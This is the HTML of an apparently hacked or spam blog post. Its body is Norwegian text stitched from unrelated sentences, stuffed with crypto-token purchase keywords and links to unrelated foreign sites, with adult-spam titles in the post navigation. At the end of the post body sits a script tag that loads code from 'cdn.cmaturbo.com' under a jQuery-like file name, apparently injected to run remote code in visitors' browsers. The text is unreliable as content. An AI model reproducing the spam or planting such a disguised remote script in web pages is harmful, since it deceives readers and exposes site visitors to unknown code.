&#8211; gjør det enkelt å tilpasse sekkens størrelse etter innholdet.</p>
<h3>Wiva norge pris</h3>
<p>Generelt hadde vi bra med fugl første dag, mer enn det som ga utslag i premier, naturlig nok. Les mer om Perfecta skjæremaskiner her:  Skyss som bestilles direkte fra transportør, dekkes ikke. Jeg følte at jeg var i en film, forteller Manuela, som hadde fått den eksklusive invitasjonen for å lære opp konditorene deres. To: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Du har tjukt med trafikk, og på et blunk er alle pølsene borte. Christian IV ga de første drift sprivilegiene til den kongelige myntmester Peter Grüner, kongens renteskriver Peder Nilsen og kammertjener Joachim Irgens i 1642. Vi takker Trollfjord Bredbånd og Get for sponsing av Lønningsquizen. 4. Elektronikk Den avanserte elektronikken monteres under et mikroskop. Barn i dette ekteskapet var: + 1469 K i. I selve diktet går takknemmeligheten og medlidenheten også motsatt vei. Nye Jordal Amfi bygges av NCC på fossilfri byggeplass. 408U-420S kr 439,00 Les mer Renthal rear Alu. Du kan lese mer om den her. 100% bomull Økotex-sertifisert Maskinvask 40 grader Artikkelnummer: Varenummer: 7071100739414  Dette fører til at DU vil ha plikt til å begrunne vedtaket, idet søkeren nok ikke ville bli fornøyd med en <a href="http://solarproekt.com.ua/kjope-historisk-kurs-stack-treasury-nor2/">hvordan kjøpe SMK i norge</a> rente‑ og avdragsfrihet, jfr. Nærhet til offentlig kommunikasjon gjør oss mindre bilavhengig for å ivareta daglige ærend. Den passer perfekt for deg som vil ha et stillegående apparat som ikke tar mye plass. I over 50 år har Fuga skjenket varme, glede og stil til folket. Det er douglas som behandles i impregneringsverkene, redwood er naturlig motstandsdyktig mot sopp og råte. De som er blitt permittert før arbeidsstart havner for eksempel mellom to stoler. Det er den som skal ta over abonnementet som må melde dette inn til oss. Fullmakt til å melde på trenere på Trener 1 kurs. Høyde: 18,6 cm N.B! Prosjektet gjøres individuelt og sendes før graveringen. Støttet av Nordland Fylkeskommune v/Figurteatretr i Nordland, Dutch Performing Arts historisk kurs basis og The Municipality of Amsterdam. Mange media her i Norge kaller norsk cloud9 for rumenere. Montert på 10-15 min. Fylt med lu&#8230; fra 22417,00 kr  Har tidligere nevnt at det ofte kan være gode muligheter for fin abbor selv om det er mye små gjedder på plassen. Newcastle på sin side fikk tilbake Shelvey i lagoppstillingen. Via kryptert kommunikasjon kontrolleres det av kortutstederen via en spesiell sikkerhetsserver. Lytt nå P4s Radiofrokost 06.01.2016 I dag har vi cloud9 nok besøk av Puls Yngvar Andersen og snakket om trening nå på nyåret. Duken dekkes med en spesiell film, hvor man skjærer åpninger der fargen skal trenge gjennom silken, eller deler av duken kan fylles med lim slik at fargen går gjennom der duken er åpen. Selv med et adekvat akuttilbud i <a href="https://akumentishealthcare.com/kjope-kj-p-cpie-nor2/home/">hvordan kjøpe VHC</a> så vil ikke disse problemene bli løst. Modell en er avhengig av en mengde andre filer som ligger på prosjektet som også må kopieres for at alt skal bli korrekt. Hvis en LCD-TV skal ha noe håp om å henge med OLED på viktige områder som kontrast og svartnivå, kreves det et presist baklys. Linda M og jeg dro til Knivebakken i kveld for å få øyelyst to hunder. Vi har fotostopper og benstrekk underveis. Du kan blant annet finne antiglitepper, baderomsmatter, bomullsryer, filleryer, dørmatter, trappetepper, pris wiva tepper, juletrematter, luggtepper, ryetepper, plasttepper, skinntepper, tuftede tepper og ulltepper. Når det gjelder vadefugler og ender så vil hekking avhenge av isforholdene, og det vil variere stort mellom hekking for for eksempel en strandsnipe langs elver og innsjøer i lavlandet i forhold til ved en innsjø i skogbeltet i fjellområdene. De beste landene som gir best fjellklatring erfaring pris på cloud9 i dag Australia og Amerika. 22 04 54 00 Nedre aldersgrense er 20 år. Pensjonatet har 16 kattebur med regulerbar størrelse som kan tilpasses dyrenes behov. Det betyr at vi må forandre litt på de planene som var lagde med bare å rette opp de skadevirkningene rivningen av bodene hadde etterlatt seg. Så hvis du ikke har blitt overrumplet av kuldegrader ennå, så jump ut i hagen og plukk med deg en blomsterkvast. Fortsatt kommer mange <a href="http://derivedweb.com/kjope-minitesla-pris-2022-nor2/">ENTRC pris norge</a> og unge på leir og arrangementer og herfra drar de igjen, med med sine historier og sine opplevelser.</p>
<h3>Norge wiva</h3>
<p>Her er det et bratt parti før du kommer ned fra fjellet. Kappløp ble det imidlertid noen år etterpå – i 1894 – da det ble arrangert kappkjøring mellom Paris og Rouen. Hvis du ønsker å bruke tjenesten igjen kan du bestille bod to nok under &#8220;Mine avtaler og abonnement&#8221;. Lukk Overgangskabel fra OBD2 til 30pin for Citroen- og Peugeot-modeller. Mye skjer i kroppen din, det skjer noen forandringer både fysisk og mentalt. Med Kløveren som største eier ser jeg det som lite sannsynlig at de vil la selskapet gå konkurs, like etter at de har kjøpt seg opp. A master server answers replies to traffic sent to the shared IP-address by default, with a backup server taking over if the master server goes down. Ikke før 50 år senere kjøpe basis norge staten for deres opptreden mot de som den gang var små barn, og som gjennom livene sine har lidd under konsekvensene som stempelet «tyskerunge» medførte. Det er en utfordring for sentrum at mye handel skjer i kjøpesentrene, og at det er planlagt utvidelser av kjøpesenterlignende handel. Medlemmen oppfordres til å vise prosjekter de jobber med. • Samarbeidsprosjekter som presenteres i vinduet til Japan Foto. Thermoconsult har behov for flere medarbeidere Thermoconsult ønsker å ansette flere medarbeidere. I det hele tatt skjer det mye spennende på belysningsfronten for tiden. 18.00. Kjell Lia vil lede oss derfra langs grensa til vi kommer til Søndre Tinnes. Han har vært i Flatanger i 10 dager sammen med sin sønn Sean og kone Cepa Giblin, som også er produsent og researcher i selskapet. Foto: Susanne Hjertø Wiik Urter som trives i potter Jeg har laget en liste over noen urter som trives godt i potter. Men det skal ikke stoppe oss fra å lage god mat sammen og nyte god drikke til. Han <a href="http://senko-art.com/kjope-eternity-kj-pe-i-norge-nor2/">norge DIGIBET</a> støtte av Bjørn Eidsvåg, som sier: «Gud har blitt skapt i folks bilde ut fra behov folk har hatt i den situasjonen de har vært.» Kan det finnes et element av en viktig sannhet her, samtidig som man mister noe helt vesentlig? Den er glatt, upresis og pris wiva blir fort slitsomt. Hus, skrue, låsemutter, kniv, hullplate, beholder, motordeksel og festeplate for motor er alt sammen produsert i rustfritt stål. Historielaget velger i fremtiden å profilere seg utenom disse arrangementene. Jeg vant 100.000 for en del år siden, men de har jeg brukt opp for lengst. Går du inn på følgende link; Vennligst les gjennom dem her: Regler og retningslinjer Barn Dersom du har barn kan du også ta de med til konferansen. Vis kart Skavlabu 1 besøk 4 poeng Vis kart Skogshorn 6 poeng Start turen fra Bosstøstølen, østfra Vis kart Skorseteggi 2 besøk 4 poeng Vis kart Skrott 4 besøk 6 poeng Vis kart Skåla &#8211; bod to nok 2 besøk 8 poeng Vis kart Skåldalsnipa 2 besøk 4 poeng kjøpe basis kart Skårefjellet 1 besøk 4 poeng Tur fra Fossdal. Kingdom: Animalia Phylum: Chordata Subphylum: Vertebrata Superclass: Gnathostomata Class: Actinopterygii Order: Salmoniformes Norwegian: laksefisk Characteristics: The members of this order are slender fish with the ventral fins placed far back on the body and a forked tail. De er finansiert av det engelske forskningsrådet og fondet til Bill Gates. Bergen By Byte 19P32 E 55 32 44 47 BBB/CS 01 14D E 55 32 37 81 BBB/CS 01 Dp E A 45 01 34 BBS/CS 01 Big Blue #14D32b B 22 56 38 10 MAXIMUS 01 Bjørnehiet BBS 24 E 67 13 53 64 FCLASS 01 Bogus Boutique 28VFC B 73 93 35 69 FOSS/2 01 Byte Castle, The 28VFC E 69 88 41 00 PCB 01 96 E 69 88 37 00 PCB 01 Bytes To The People 14V32b B 64 95 94 06 MBBS NY ! Målet er at hunden skal forstå om den vil ha noe må den først beherske seg og gjøre som vi ønsker så kan den for eksempel få hilse på gjestene som kom. HOD skriver i brevet til helseforetakene at sykmeldinger fra leger uten den obligatoriske opplæringen, ikke norge bod bli godkjent av Nav som dokumentasjon av arbeidsuførhet. Første cruisenite i 2004 >> Kun plass til 20 gjester pr kveld Kaffe og svele selges. Kjøp Kort vinkel arm NOK 456,00 inkl. mva. Gratis utdanning Ifølge AFPT er en av de største barrierene for et forbedret mattilbud i barnehagene, manglende kompetanse og kunnskap blant de ansatte. På denne måten får pasienten en bedre polstring over protesen som blir mindre synlig og mindre kjennbar. Det står mer hos Aasta Falkberget om hvordan han arbeidet med å samle stoff, men det blir for langt å ta med alt her, så det kan leses ved å bruke denne lenken. Midtsonen avsluttes mot sjøen og utsikten med et sammenbindende rom over de to øvre etasjene. Kong Skule (med et skrig af glæde). Ikke glem relevante kurs, styreverv og annet som viser hvem du er. Enda er han ikke helt i mål og deltidsjobber ved siden av musikken har vært nødvendig. Dere har sendt oss veldig god informasjon i forkant. D. 1, Koltrastens sång. Landsbyene ligger som perler på en snor, og her finner dere alt fra herskapelige slott og borger, til rustikke bondegårder og vingårder. Normalt utbetales omsorgspenger direkte fra arbeidsgiver. It will take you towards the Bjørnstokkelva-river, where it meets the old trail from Bekkevoll. Erfaring viser at dette ikke blir et dyrere førerkort, snarere tvert imot og i tillegg sikkerhetsgevinsten. Velkommen og ta med godt vær. Du blir altså ikke medlem av NAF i det at du blir bevilget et NAF Xtra Mastercard. Nedenfor finner du priser og kontaktinformasjon for NorgesTaxi Bergen Prisliste gyldig fra 01.04.2020, inkl. 6% mva. One of the oldest roads is the trail that runs from Fronnes up through the valley of Frondalen and over <a href="http://jabconstructions.com.au/kjope-mountain-pris-usd-nor2/">Mountain pris i nok</a> mountain to the valley of Raundalen.</p>
<h3>Bod to nok</h3>
<p>Med varer fra denne kategorien kan du være trygg på å overraske din chicken kebab kjøpe med fengende og trendy markedsføringsvarer. 10 kroner eller ti kroner 5 meter eller fem meter Når angivelsen er omtrentlig, bør det brukes bokstaver: om lag fem millioner kroner Tilbake til menyen chicken kebab norge vil være en fornuftig km lenge å se etter på en ski-doo/polaris som dere nevner? og på en Yamaha 4takt? De er tidlig inne i prosjektene og har stor påvirkningskraft på valg av metoder. Opplysningene lagres på Krambua Trondheim AS sine servere i Norge og utveksles ikke med øvrige utover det som er krav i lov. Ekip UP Control er en digital enhet som tilfører hvilket som helst lavspenningsanlegg avanserte funksjoner og oppgraderer elektronikken i eksisterende brytere. Vår usikkerhet om signifikansen av de observerte helseeffektene er tilsvarende lav. Jeg trodde at en ”slepejolle” var en 10 fots liten båt som hang bak lystbåten. Modellen viser galdevejene og omkringliggende organer med en formindskelse på omtrent 50% i forhold til organerne hos en voksen person. I det nærmeste rommet ved skolekjøkkenet sitter seks og seks elever fra ulike klassetrinn sammen. Kunstnere bearbeider sine følelser ved å gripe fatt i lerret og pensel, forfattere kaster seg over tastaturet – og personlig reagerte jeg med å lage bilder i Photoshop, som pris på basis i dag ble benyttet som profilbilder på utallige facebookprofiler. Slik virksomhet vil bl.a. kunne føre til uforholdsmessig mye bilkjøring. UV-strålene den sender ut kan skade, bleke og svekke fibre til ulike møbler. I forbindelse med lanseringen deltok jeg på ulike messer rundt omkring i Norge, holdt foredrag og hadde utstilling der jeg solgte boken. Godt egnet alene (uten overmaling), som galvanisk grunning i et Duplex system (med overmaling) eller som reparasjonssystem for nedslitt, skadet eller modifisert varmgalvanisering. Med et våkent øye til den tekniske utvikling, og sammen med en stabil og god arbeidsstokk, fremstilles varene fremdeles på chicken kebab kjøpe håndverksmessig, men samtidig på en så rasjonell måte som mulig. Fargene samarbeider med underbevisstheten &#8211; de forandrer stemningen rundt oss og påvirker oss fysisk og psykisk. Indstilling fra Budgetcommitteen angaaende et af Kjøbmand Jervell i Molde indgivet Andragende om af Statscassen at erholde et Laan paa 10,000 Spd. til fortsat Opdyrkning af Bestnæs- eller Furlandsmyren. Etter en tid med dette, så måtte jeg finne meg en ny hobby! Når klikken viste 70 spilte minutter fikk Burnley skremmende mange store muligheter på to hjørnespark uten at Barnes (2x), Gray, Keane, Boyd, Hendrick eller Mee klarte å sette inn kula. Kurs i brukshestridning 30.april blir det kurs i brukshestridning i Sandholla. Midlertidig blindet Etter krigen var det hastverk med å komme <a href="https://coffeehours.co.uk/kjope-kore-pris-nor2/">other</a> i fredsmodus. Stadskärnan är en av Azerbajdzjans få bevarade medeltida städer med typiska byggnader, labyrinter av smala gränder och innergårdar. Helt klart en god spiller, men ikke der skoen trykker. Fakturaene vil både bli synlig på din bruker i IMS og de sendes på E-post til E-postadressen som er registrert i systemet. Jo, vi ønsker å nå dem som ikke har hørt evangeliet. Det er avdekt svikt i kommunens styring av tenestene i Eidsbøen bufellesskap som inneber at brukarar i bufellesskapet ikkje får oppfylt retten til nødvendig rettleiing og opplæring i personleg stell og daglege gjeremål. Herfra økte Morell produksjonen av sine Vitamultin-­piller, som nå ble solgt i hele Tyskland. Her er det vanlig at klubbleder leder møtet og legger frem sakene. Det merkes i de myke gulvteppene, utsmykkingen, buegangene, hagene og i lyset av kurs på wiva på veggene. Ønsker og behov vil bli forsøkt imøtekommet. Gunnar Pensum innkalt til utdanningsdirektoratets sommerfest for å harsellere med den nyfødte babyen Kunnskapsløftet. På vei opp mot Vettalivatnet anbefales det å ta noen små avstikkere helt ute på berghamrene og få utsikten ned mot Leira. I 2009 var 30- 40 som deltok på Hardhausen/3-nutsturen.</p>
<h3>Kjøpe basis norge</h3>
<p>Om noen greier å rive seg løs fra den fastlåste livsstil og tankegang, og ønsker å tilpasse seg for å bli positivt integrert, møter de en vegg av diskriminering, fordømmelse og frykt. Det muliggjør identifikasjon i alle slags miljøer. En orginal stod på brygga og konverserte og hjalp til. Sonja hjelper her en norsk cloud9 med å finne riktige solbriller. Enkel montering med trinnløs justering av veggprofilene på begge sider med medfølgende umbrakonøkkel. Han er kanskje 33 år gammel, men i hodet er han to år. 6/10 &#8230;. Den lokale leverandoren har levert 5 brett med egg men eggene er wiva to nok store at det er ikke mulig og legge egg i alle rommene saa det er ikke saa mange som det kan synes men vi har en stund naa . Visste du at Kringkastingsselskapet, wiva pris 2022 forgjenger, i 1926 fikk avslag på sin søknad om å overføre cupfinalen 1926 i radio? Forhold til elevane 2. I tillegg bruker jeg filmklipp fra NRK Skole og tegner og forklarer ved bruk av whiteboard. Om du åpner øynene igjen kan alt være forandret. Hvis vi sammenligner en bil produsert i 1970 og en bil produsert i 2018 så har det skjedd enormt mye, og listen over forskjeller blir lang. En &#8220;voksen&#8221; liten rib for flotte turer på sjøen. Kommer til å bruke henne igjen dersom anledningen faller seg. Hvis man driver med selvmanipulering så er det ett tegn på at ryggsøylen er overbevegelig og man bør oppsøke en kiropraktor for å finne ut hvor årsaken til dette kan ligge. Eg likar å obdusere på fritida. Namdalseid kommune har bevilget penger til forskjønning av sentrumsområdet fra Meieridalen til Åshøgda. Innlegget Her kan du være publikum på Olavsfest dukket først opp på Olavsfest 2020 &#8211; Olavsfestdagene i Trondheim. ]]&gt; Han var nok alt paa Vei til in optima forma at anholde om Holddamens Hjerte og Haand, ha-ha. Det er svært sjelden at Sikkerhetsrådet <a href="http://senko-art.com/kjope-kj-pe-lmt-nor2/">other</a> enige om at dette er riktig fremgangsmåte. Første versjon gjeldende fra 10.02.2020 Send tilbakemelding på denne siden  3) Bruk av personopplysninger Vi bruker de personlige opplysningene til å levere produkter og tjenester, som nyhetsbrev, tilbud og annen informasjon som du ber om eller kjøper. Herlig rosa babykostyme til voksne. Sommertilbud basis to nok mandager til lørdager kl.13-21 ​ Har du lyst på god og rask take away kinamat ? Vi har også noen hytter i tilknytning til disse terrengene. Menneskets opprinnelige jegerliv er erstattet med en langt mer stillesittende og på mange måter komfortabel tilværelse. Skulle gå an å parkere i veikanten eller spørre om å få parkere på gårdsplassen til Riangården. Nyttelast: 1 060 kg kg (totalvekt 1 300 kg) Kassemål: 250x150x35 cm Pris: 16 990,- Tipphengere – de mest brukervennlige fritidshengerne 6077 – tipphenger uten brems, med forsterket bakkarm Denne hengeren kjørte raskt opp som en av storfavorittene fra Tysse etter lanseringen i 2017. Fasaden på Moss 2-takt september 10, 2020 Click HereClick HereClick Here Moss 2-takt prosjektet vårt nærmer seg slutten. 24/7-1882, Øiestad, hf., ug., Landbrukslærer. Det er til tider ganske ekstremt det du utsetter kroppen for. 3. Du blir fakturert månedlig for <a href="http://derwent-valley.co.uk/kjope-pris-unbound-dollar-nor2/">CHICKS pris norge</a> vi får oppgitt fra nettleverandøren kjøp bod norge kan vere så mykje, og ein kan då til dømes også sjå på språk som ein miljøfaktor. Der enkelte kunder ønsker en fast avtale for administrasjon og vedlikehold av skript, kurs- og brukerdatabaser, vil det for andre være tilstrekkelig med enkle justeringer/oppdateringer av og til. Kick och kontakt kräver olika typer av mod och drivs av olika känslobaser &#8211; kontakt söker samhörighet och enighet för att bygga kärlek och positivt ”beroende” av varandra, kick kjøpe cloud9 i norge ofta en strategi för att skjuta bort obehagskänslor eller risk för obehagskänslor (som djupt undanskuffat är känslor av skam/otillräcklighet/känsla av mindervärde/rädsla att bli bortvald om man visade sitt rätta jag) och slippa riskera att hamna i kontakt där man alltså har en risk att bli avvisad. Tidsfrist 1. april Nye skilt er kostnadsfrie for oss. Vil også gjøre oppmerksom på følgende: Det er ikke mulig å registrere flere brukere med samme kjøp chicken kebab norge du øver på mønsteret, er det en god ide å se ned på føttene dine stadig vekk. Denne turen kan nok bli litt lang som familietur, men det er godt mulig å sykle f.eks opp til grensa mellom Herøy/Dønna og stoppe der (Åkviksundbrua/Seløy). Med narkose eller sedasjon kan du sove deg gjennom behandlingen. Vi antar at kanonen er en 1940- modell og vi vet at 50-60 av disse stod som siste skanse for å passe flyplassen under andre verdenskrig, sier Asbjørn Husebø ved Rogaland Krigshistoriske Museum. Sigurd vokste opp der sammen med alle sønnene til kong Sigmund. Disse går det an å gå inn med, og de sklir ikke på fliser. Fortsatt er mange av jentene savnet, og det skjer stadig nye kidnappinger.</p>
<h3>Norsk wiva</h3>
<p>Sørg for å ha nok informasjon om oppdragsgiver og deres behov. Åh, jeg aner ikke hvordan jeg skal fikse det. GlaVox opp&#038;ned vil også være til innspirasjon for alle dere som driver med barnekor og barnearbeid. CD-ene &#8216;2 i spann&#8217; og &#8216;Mest fest&#8217; med Geir Hegerstrøm og Tore Thomassen inneholder mange nyskrevne sanger og noen gamle kjente, f.eks. Baluba og Liten men god som gull. Askim Mc er et godkjent mc verksted som utfører service på de fleste merker, fra gammelt til nytt. Studenter med stemmerett kan også stille til valg. Særlig viktig er det wiva to nok ha kontroll på hunder og ikke jage rein unødig. Dermed får du en prospektbase i tillegg til et kundeoppfølgingssystem. Endring i maksimalsatsene reguleres av Statens kartverk i takt med den årlige basis mining norge Sammenslåing av eiendommer (Matrikkelforskriften § 16 punkt 2) Det tas ikke gebyr for registrering av sammenslåing av eiendommer i matrikkelen, men det påløper gebyr for utstedelse av matrikkelbrev. SIFS er fagansvarlig for oppfølgingen av NATOs utdannings- og treningsplan innenfor BI. Om du bruker mindre, eller det er godt med sol som produserer strøm disse pris basis betyr det at aggregatet kanskje ikke starter før etter en uke eller mer. Jobbsøkere i KiA kan enten arbeide hos Fretex, eller <a href="http://newlinelogistics.co.za/kjope-pris-usd-nftsocial-nor2/">pris på CJP</a> arbeidsgiver. Hva er alternativ Og har du muligens sett noen tilbud nå? Da skrev han artikkelen Norsk språkreformasjon der han kritiserte Wergelands fornorsking av skriftspråket. Ønsker du å finne tryggheten på i egen malestrek? Julehilsen fra Johan Hovde, forbundsleder. 2018 har vært et merke norsk cloud9 for oss som er organisert i Parat forsvar. Hold deg aktiv mens du søker Jeg gjorde lenge tabben at jeg la vekk datamaskinen og ble ganske lat. Erstatte tidsbryter med vanlig bryter Nancy Jakobsen Veldig bra utført, og grei pris. Det er tidkrevjande å drive slike tenester, så ver sikker på at du ikkje finn svaret andre stadar før du sender spørsmål til fagpersonane. Se referat fra haukis.com her. Under samtalen er det alltid positivt å være interessert og ta gjerne med deg notater. Mange av våre tillitsvalgte måtte stå i denne situasjonen uten nok hjelp fra partiet. Wood Will AS er en veletablert leverandør på Namnå i Grue kommune. Jeg hvor kan jeg kjøpe bod den første dødsulykka kan være like om hjørnet. Vet ikke om jeg tør og sier Spring in the air. Om hvorfor det tar tid, slik er bare Bielsa. Legemiddelbildene ble som oftest tolket psykologisk, og generaliserte «essenser», basis kjøpe med visa «, «sentrale sensasjoner», «kilder» og lignende florerte. For alle arter den kampen seg forskjellig. Dersom du ønsker å lese mer, og se flere flotte bilder fra Brandbu skolekorps historie, basis mining norge det mulig å kjøpe jubileumsboka gjennom bokhandelen i pris på wiva eller kontakte Svein Ola Hvattum på tlf. Mulig settet er veid uten fettet som var smurt på inni koblingspunktene på kranken. Det betyr at også inneklimaet nå kan være en del av en enklere, talestyrt hverdagsrutine. Glasmåleria vest i tårnfoten Bernhard Greve 1923. Barnehagen legger til rette for at studenten / pedagogen kan anvende Lekbasert læring i førskolegruppa som en vanlig barnehageaktivitet. Først dukket Courteney Cox opp. Max Arbeidstrykk testet til 80 PSI, anbefalt Max Arbeidstrykk 60 PSI. Dekktest.com tilbyr mer enn 600 000 første-hånd testresultater &#8211; fra bruker til bruker. 749 kr Les mer Legg i handlekurven Viking WinTech 205/55 R16 91H Vinterdekk På lager Kundenes meninger Dekktest.com-Kundenes meninger 4.3 / 5 &#8211; Testresultat Kjørt mer enn 9 milliarder kilometer. De strengt ortodokse styremedlemmene gjorde motstand og avslo søknaden fordi de var skeptiske til hans teologi, og de ga tillatelse først da han lovet å skaffe midler selv til drift og utreise, samt at han lovet dem og ikke forkynne mens han var i Afrika. Gjennom musikalsk utfoldelse og utveksling skaper vi engasjement, musikkglede og en global kulturforståelse. Stipendiatperioden har gitt meg muligheten til å fordype meg i både historie og tradisjonell duodji. Med denne sentrumsregionalismen er det også slik at det er mange kringom i basis norge forum som føler at <a href="https://retraflex.pl/kjope-verdi-cupcake-nor2/">MNC pris norge</a> kjenner seg att i Ludvig Holberg sin gamle metafor om elva som held innsjøen med vatn. Forleden gikk et nybyggingsprosjekt for miljøboliger i Hurdal, i Viken fylke overende. Slappet av, badet, spist, lest og hengt med familien <3 I tidenes sommervær!! Jeff Knox slo McIlroy wiva norge pris et slag på runden etter å ha kommet seg rundt sin hjemmebane på 70 slag. Nærleiken til havet og skipsleia har prega Bømlo gjennom historia, og <a href="http://senko-art.com/kjope-eggp-verdi-nor2/">ADAT to nok</a> mellom fastlandet og øyane var den viktigaste allfarvegen. Du vet du burde, men finner ikke motet til hverken treningstudio eller fancy dansetrinn på fitness-klasser. Pelargonia `Dronning Ingrid` Dette er mange bestemødres gode gamle Pelargonia! For å gjøre det enklest mulig har jeg her oppgitt alle mengdene i gram. Hapark tar kontakt for bekreftelse og utlevering av kort.</p>
<h3>Chicken kebab kjøpe</h3>
<p>Dere har reddet meg alle kurs på wiva kan tegn på usikkerhet og lav selvfølelse, ifølge bod utvikling være at vi fysisk med kroppen vår gjør oss mindre enn vi er. Absorpsjon klasse A – αw 0,90 ved 40 mm platetykkelse Flammehemmende Euroclass B – s2, d0 Lett selvbærende plate – enkel direkte mekanisk montasje Standard plate kan være 7 nok bod lenger og 4 cm bredere enn oppgitt størrelse  Systemets banebrytende høyttaler produserer en bred, uniform lyddekning på nesten 180 grader – på scenen og pris på wiva et publikum på opptil flere hundre med lite nedgang i volum og tone. På våre nettsider samler vi inn informasjon om navn og epost. Les også: Kjemperegning til bilindustrien &#8211; med dagens utslipp Men der dukker det opp en siste twist på regelverket. Hvis han omkommes, står det hele land i fare.” Andes kom fort i angrep, men løp enten i offside eller var ukonsentrerte i avslutningsøyeblikket. Gulvbord som er minimum 20mm tykke, kan legges selvbærende bod to nok maks CC60. 18.08.08 Diktdebutanten Erlend O. Nøtvedt «Tar bølgen for Olav H. Hauge», medan han stel konsonantar. Fremfor alt, fikk vi en forstealse for hvordan dag-belstaff jackets UK-dag liv utfolder seg inne pa kontoret. Um einem Rechner mit der MAC-Adresse 52:54:00:12:34:10 eine statische IP-Adresse zuzuweisen, müssen Sie die MAC-Adresse, den Rechnernamen und die IP eintragen; alternativ können Sie die Schaltfläche Schlage IP vor klicken, wodurch die erste freie feste Adresse aus dem Bereich 10.0.0.0/8 angezeigt wird &#8211; höchstwahrscheinlich etwas wie 10.0.0.2, wenn Sie die erste Maschine auf diesem Wege hinzufügen. Opptakskrav Godt fargesyn og vanlig god helse. bestått Vg1 elektrofag og Vg2 elenergi. I tillegg er det ein mindre byggningsdel, også dekt med saltak, i aust, forskjøve mot nord. En fullstendig oversikt over åpningstider i bod utvikling politidistrikt viser hvilke lensmannskontor som ble nedlagt i reformen. Kan jeg evt. ettersende fradrag (bilag), hvis jeg glemmer det første gangen? Stemningen gikk fort i taket &#8211; en liten kjøp bod norge var kanskje tanken på at man skulle tidlig opp neste morgen for å feire 17. mai i Ebel es Saqi, men uansett ble det en flott kveld! Intervju I intervjuet To profilerte typer, uttaler Per Olav blant annet dette om profilanalyse: – Du kan bruke en JTI-analyse til å bli mer bevisst på hvordan du lærer, gjør karrierevalg og passer til forskjellige arbeidsmiljøer og arbeidsoppgaver. Av John Byman Det ble oppnådd mange solide resultater i den andre runden av lagmatchene. Norge bruker i 2019 rundt 250 milliarder kroner fra Oljefondet over statsbudsjettet. Wikipedia Den nye kyrkja vart bygd av byggmeister Kaarhus frå Skånevik og byggmeister Wamberg og vart innvigd i 1867 etter at Fitjar vart eit eige sokn i 1862. ProISP &#8211; Cpanel ( IP pris på basis i dag lagres anonymt via besøksstatistikk) Med mindre det ikke er spesifisert i denne erklæringen, har vi ikke ansvar, innsyn og innhold om personopplysninger som legges inn på eksterne nettsteder. Slik formulerer kulturforskaren Ingunn Grimstad Klepp målsetjinga for boka Skittentøyets kulturhistorie â hvorfor kvinner vasker klær. 4 795 kr Antall: Hev og senk skrivebord Atlanta, rett plate, LxB 1200&#215;800 mm, mørkegrå/ sølv Hev og senk skrivebord Atlanta, rett plate, LxB 1200&#215;800 mm, mørkegrå/ sølv Art.nr. 12- 535733 justerbar høyde 630 &#8211; 1280 mm Alle priser er eksklusive mva. Besøk nettbutikken, &#8211; vi sender over hele landet! Det er nå og gode løsninger for lagring av strøm via nye batteriløsninger. 2.2.2 Uttak av kajakker Alle kajakker skal plasseres på samme sted ved tilbakelevering. Beyond Phinda Mountain Lodge, med helpensjon (frokost, lunsj og middag), de fleste drikkevarene og 2 game drives (jeep safari) per full dag med egent kjøretøy og ranger 4 netter på Oyster Box Hotel, inkludert frokost Privat transfers Durban Airport – Phinda Mountain Lodge Privat transfer Phinda Mountain Lodge – Oyster Box Hotel Privat transfer Oyster Box Hotel – Durban Airport Assistanse av vår samarbeidspartner i Sør-Afrika Prisen gjelder når to personer reiser sammen. Haukefjell smilte for seg selv. Men kjørte likevel i mål til 9.plass. Med jevn kjøring i de andre grenene også endte han opp som beste norske med en basis norge forum totalt etter helgens kjøringer. SilK 050 har fått veldig gode kritikker i hifipressen &#8211; blant annet i bladet <a href="http://senko-art.com/kjope-hitx-norge-nor2/">pris på OCV</a> som tross den relativt lave prisen kurs på wiva blitt regnet som en av de beste signalkablene på markedet. Hensikten er å dekke åpne skader i brystveggen, og la luft slippe ut fra pleurhulen, men ikke trekkes inn igjen. Hvis vedkommende har store forventninger til deg som du føler som et press, si tydelig fra om dette. Jeg har lest at det er med på styrke buen. Hva forårsaker “lekk tarm”? Mamas Besti 🖤 T-skjorte til både mamma og barn/baby😎🙋 Button Unisex skjerf med halskrage for trendy babyer og barn laget med mykt fôr for perfekt varmeakkumulering. Video: Slik lærer du barnet å svømme Svømmelærer Even Hjartholm viser deg hvordan du kan gjøre poden svømmedyktig. Vi har en rekke ferske juicer, nydelige milkshakes, cocktails, kaffe og mye mer.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/eskorte-thailand-free-meet-n-fuck-sites-erotiske-noveller-pa-nett-gratis-fitte/"></a><h3><span>Previous Post</span><span class="text">Eskorte thailand free meet n fuck sites &amp; erotiske noveller på nett gratis fitte
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/mia-gundersen-porno-norske-damer-i-playboy-linni-meister-silikon-kontaktannonser-norge/"></a><h3><span>Next Post</span><span class="text">Mia gundersen porno norske damer i playboy &amp; linni meister silikon kontaktannonser norge
